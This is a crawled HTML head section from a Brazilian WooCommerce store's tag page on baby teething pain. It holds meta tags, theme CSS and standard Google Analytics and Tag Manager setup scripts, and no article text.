

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noeh.com.br/tag/dor-de-dentes-no-bebe/
body_size: 27594
content:
<!doctype html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta http-equiv="content-type" content="text/html;"><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><link rel='dns-prefetch' href='//dje6o8rrpem0d.cloudfront.net' />
 <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <title>dor de dentes no bebê - Noeh</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="dor de dentes no bebê - Noeh" /><meta property="og:url" content="https://noeh.com.br/tag/dor-de-dentes-no-bebe/" /><meta property="og:site_name" content="Noeh" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="dor de dentes no bebê - Noeh" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://noeh.com.br/#organization","name":"Noeh"},{"@type":"WebSite","@id":"https://noeh.com.br/#website","url":"https://noeh.com.br","name":"Noeh","publisher":{"@id":"https://noeh.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://noeh.com.br/tag/dor-de-dentes-no-bebe/#webpage","url":"https://noeh.com.br/tag/dor-de-dentes-no-bebe/","name":"dor de dentes no beb\u00ea - Noeh","isPartOf":{"@id":"https://noeh.com.br/#website"},"inLanguage":"pt-BR"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Noeh &raquo;" href="https://noeh.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de tag para Noeh &raquo; dor de dentes no bebê" href="https://noeh.com.br/tag/dor-de-dentes-no-bebe/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style> <script>WebFontConfig={google:{families:["IBM Plex Sans:wght@400;600&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://noeh.com.br/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://noeh.com.br/wp-content/litespeed/css/5152fce1ac7acb096e1e22b8cd881e07.css?ver=a3700" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='vi-wpvs-frontend-style-inline-css' type='text/css'>.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0,1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0,1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(255, 255, 255, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */</style> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-R82P0T51HY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
